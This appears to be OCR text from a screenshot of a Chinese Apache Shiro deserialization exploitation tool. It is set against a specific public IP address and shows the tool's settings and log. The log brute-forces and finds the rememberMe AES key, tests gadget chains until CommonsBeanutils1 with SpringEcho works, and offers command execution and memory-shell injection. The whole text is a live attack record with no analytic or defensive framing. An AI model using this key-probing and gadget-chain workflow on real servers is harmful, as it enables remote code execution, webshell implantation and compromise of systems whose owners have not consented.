 设置
检测目标
GET 目标地址 http://39.98.127.19:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 QZYysgMYhG6/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：QZYysgMYhG6/CzIJlVpR2g==
[+] 爆破结束
[-] 测试:CommonsBeanutilsString 回显方式: TomcatEcho
未找到构造链
[-] 测试:CommonsBeanutils1 回显方式: AllEcho
[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[++] 发现构造链:CommonsBeanutils1 回显方式: SpringEcho
[++] 请尝试进行功能区利用。